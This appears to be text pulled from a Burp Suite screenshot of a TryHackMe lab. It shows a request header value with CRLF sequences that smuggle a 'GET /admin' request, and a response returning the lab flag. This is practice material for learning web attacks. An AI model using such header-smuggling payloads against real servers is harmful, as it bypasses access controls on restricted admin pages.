 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.23.2
3 Date: Thu, 13 Feb 2025 10:17:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 15
6
7 THM{staff_only}
Search
0 highlights
Inspector
Back
Request header
Name
fo
Value
bar \r \n
Host: 10.10.111.74:8100 \r \n
Content-Length: 0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-Fake: a
Decoded from: Select
Cancel Apply changes